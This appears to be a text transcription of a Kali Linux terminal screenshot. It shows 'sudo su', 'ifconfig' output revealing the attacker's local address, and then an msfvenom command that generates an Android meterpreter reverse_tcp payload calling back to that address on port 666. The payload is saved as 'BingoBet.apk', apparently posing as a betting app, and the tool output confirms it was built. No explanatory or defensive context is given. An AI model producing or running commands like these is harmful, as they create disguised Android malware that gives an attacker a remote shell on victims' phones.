 1 2 3 4 2 21:11
root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.107  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 2800:e2:1c80:15c::c  prefixlen 128  scopeid 0×0<global>
        inet6 fe80::316a:9972:e551:c8c6  prefixlen 64  scopeid 0×20<link>
        inet6 2800:e2:1c80:15c:eb5b:4d3f:4842:bdfa  prefixlen 64  scopeid 0×0<global>
        inet6 fd00:206a:94ae:65d2:79fe:93d9:a614:b950  prefixlen 64  scopeid 0×0<global>
        ether 08:00:27:c7:e1:36  txqueuelen 1000  (Ethernet)
        RX packets 32  bytes 7604 (7.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 67  bytes 9224 (9.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4  bytes 240 (240.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4  bytes 240 (240.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
KALI LINUX
the quieter you become, the more you are able to hear"
┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.107  LPORT=666 -o//home/kali/Desktop/BingoBet.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10237 bytes
Saved as: //home/kali/Desktop/BingoBet.apk